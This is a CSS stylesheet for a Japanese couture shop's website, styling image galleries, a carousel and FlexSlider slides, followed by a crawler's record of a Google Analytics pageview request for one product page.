	.pika-imgnav a.next {background: url(../images/next.gif) no-repeat right 45%; height: 100%; width: 40px; top: 0px; right: -2px;cursor:pointer;}
	.pika-imgnav a.previous,
	.pika-imgnav a.next{
   -moz-background-size: 40px;
   -webkit-background-size: 40px;
   -o-background-size: 40px;
   background-size: 40px;   
   }
/* The previous and next textual buttons */
.pika-textnav { display: none;}



/*for the tool tips*/
.pika-counter{
 position: absolute;
 bottom: 10px;
 right:10px;
 padding: 3px 6px;
 color:#777;
 background:rgba(255,255,255,0.7);
 font-size:10px;
 }

/* If using user thumbnails there's a pause well the new large image loads. This is the loader for that */		
.pika-loader{ background:url(../images/loading.gif) 3px 3px no-repeat #000; background-color:rgba(0,0,0,0.9); color:white; width:60px; font-size:11px; padding:5px 3px; 
	text-align:right; position:absolute; top:15px; right:15px; }


.jcarousel-skin-pika .jcarousel-container-horizontal { padding: 10px 0 0 0; overflow:hidden;}
.jcarousel-skin-pika .jcarousel-clip-horizontal {height: 160px; width: 580px;}
.jcarousel-skin-pika .jcarousel-item-horizontal { margin-right: 10px;}





/********************************************************************
jQueryプラグイン『flexslider』を利用しています。
その他の写真ギャラリーの見せ方をしたい場合は、お好みのプラグインを探してみて下さい。
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/*********************************************************************/

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width:100%; max-width: 940px; display: block; margin:0 auto;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0 0 40px;  position: relative;  zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 45px; height: 97px; margin: -48px 10px 0 10px; display: block; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;-webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; }
.flex-direction-nav .flex-next { background: url(../images/next@2.gif) center center; right: 20px; }
.flex-direction-nav .flex-prev { background: url(../images/prev@2.gif) center center; left: 20px;}
.flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
.flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

/*@media screen and (max-width: 860px) {*/
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
  .site-logo img{max-width:200px;}
   #description{position:absolute;top:45px;left:300px;color:#FF9933;font-size:90%;font-weight:bold;line-height:1.5em;}
   #description br{display:none;}
   .mainnavi{top:100px;}
   .mainnavi img{height:14px;}
   .mainnavi li a{margin:0 5px 0 0;padding:0}
   .mainnavi li ul li a{padding:10px}
   .mainnavi li {padding:0;margin:0;width:auto;}
.mainnavi a{height:10px;line-height:10px;}
}

.require{
color:#e24b32;
margin-left:1em;
font-size:90%;
}


.photo{
    position:relative;
    background:#fff;
    padding:5px;
}

.photo:before{
   z-index:-1;
    position:absolute;
    content:"";
    bottom:10px;
    left:10px;
    width:50%;
    top:80%;
 
    background:#8d8c8c;
     -webkit-box-shadow:0 15px 10px  #8d8c8c;
    -moz-box-shadow:0 15px 10px #8d8c8c;
    box-shadow:0 15px 10px #8d8c8c; 
     -webkit-transform:rotate(-5deg);
    -moz-transform:rotate(-5deg);
    -o-transform:rotate(-5deg);]
    -ms-transform:rotate(-5deg);
    transform:rotate(-5deg);

    
}


.photo:after{
   z-index:-1;
    position:absolute;
    content:"";
    bottom:10px;
    right:10px;
    width:50%;
    top:80%;
   
    background:#8d8c8c;
    -webkit-box-shadow:0 15px 10px #8d8c8c;
    -moz-box-shadow:0 15px 10px #8d8c8c;
    box-shadow:0 15px 10px #8d8c8c;
    -webkit-transform:rotate(5deg);
    -moz-transform:rotate(5deg);
    -o-transform:rotate(5deg);]
    -ms-transform:rotate(5deg);
    transform:rotate(5deg);
    
}

.textwidget img{
width:100%;
}


.stockstatus dl{
background:#f3f3f3;
}

.stockstatus dl dt{
padding-left:12px;
}

.stockstatus dl dd{
padding-right:12px;
}

#content .post .skumultibox h3{
margin-bottom:0!important;
}

#itempage section.orderitem .actionform{
padding-top:0!important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=295018894&t=pageview&_s=1&dl=https%3A%2F%2Fmaisondecouture.jp%2F159&ul=en-us%40posix&dt=MAISON%20DE%20COUTURE%20%E3%83%A9%E3%83%B3%E3%83%97%E3%82%B7%E3%82%A7%E3%83%BC%E3%83%89%20CL%20007%20%7C%20Maison%20de%20Couture%20a%20Tokyo%20%E3%83%A1%E3%82%BE%E3%83%B3%E3%83%BB%E3%83%89%E3%83%BB%E3%82%AF%E3%83%81%E3%83%A5%E3%83%BC%E3%83%AB%E3%83%BB%E3%82%A2%E3%83%BB%E3%83%88%E3%83%BC%E3%82%AD%E3%83%A7%E3%83%BCMaison%20de%20Couture%20a%20Tokyo%20%E3%83%A1%E3%82%BE%E3%83%B3%E3%83%BB%E3%83%89%E3%83%BB%E3%82%AF%E3%83%81%E3%83%A5%E3%83%BC%E3%83%AB%E3%83%BB%E3%82%A2%E3%83%BB%E3%83%88%E3%83%BC%E3%82%AD%E3%83%A7%E3%83%BC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1088648705&gjid=101063855&cid=36030235.1770120595&tid=UA-66721471-1&_gid=1432333790.1770120595&_r=1&_slc=1&z=1639520621
body_size: -451
content:
2,cG-QD2XBT14W8